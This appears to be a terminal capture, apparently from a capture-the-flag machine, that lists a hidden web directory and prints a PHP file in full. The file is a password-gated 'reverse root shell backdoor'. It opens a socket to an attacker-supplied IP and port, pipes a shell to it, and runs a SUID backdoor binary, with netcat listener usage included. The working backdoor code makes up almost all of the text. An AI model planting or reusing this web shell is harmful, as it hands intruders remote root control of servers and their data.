 zeus@olympus:/var/www/html$ cd 0aB44fdS3eDnLkpsz3deGv8TttR4sc/
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ ls
index.html  VIGQFQFMYOST.php
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');

set_time_limit(0);

$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of lis
tener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];

$write_a = null;
$error_a = null;

$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";

chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");

$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);

if(!is_resource($proc)) die();

for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);

while(1)
{
    if(feof($sock) || feof($pipes[1])) break;
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
    if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
    if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
    if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}

fclose($sock);